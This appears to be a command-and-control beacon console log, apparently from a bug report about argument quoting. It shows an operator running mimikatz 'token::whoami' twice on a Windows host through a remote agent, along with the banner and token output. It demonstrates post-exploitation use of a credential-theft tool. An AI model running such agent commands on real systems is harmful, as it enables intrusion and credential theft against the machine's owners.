 tester2 [7c2dd8f3] beacon > shell mimikatz.exe \"token::whoami\" \"exit\"
[*] Task: create new process
[*] Agent called server, sent [84 bytes]
[+] Program C:\Windows\System32\cmd.exe /c mimikatz.exe token::whoami exit started with PID 5832 (output - with output)
[+] Job [7c2dd8f3] output:
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
[+] Job [7c2dd8f3] output:
mimikatz(commandline) # token::whoami
 * Process Token : {0;00061bcd} 1 F 42184841       DOM\dev   S-1-5-21-2610861421-822462777-392524879-1106       (12g,24p) Primary
 * Thread Token  : no token
mimikatz(commandline) # exit
Bye!
[+] Job [7c2dd8f3] finished
+--- Task [7c2dd8f3] closed ----------------------------------------------------------+
tester2 [c2f58510] beacon > shell mimikatz.exe "\\\"token::whoami\\\" \\\"exit\\\""
[*] Task: create new process
[*] Agent called server, sent [88 bytes]
[+] Program C:\Windows\System32\cmd.exe /c mimikatz.exe "token::whoami" "exit" started with PID 4260 (output - with output)
[+] Job [c2f58510] output:
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
[+] Job [c2f58510] output:
mimikatz(commandline) # token::whoami
 * Process Token : {0;00061bcd} 1 F 42968847       DOM\dev   S-1-5-21-2610861421-822462777-392524879-1106       (12g,24p) Primary
 * Thread Token  : no token
mimikatz(commandline) # exit
Bye!
[+] Job [c2f58510] finished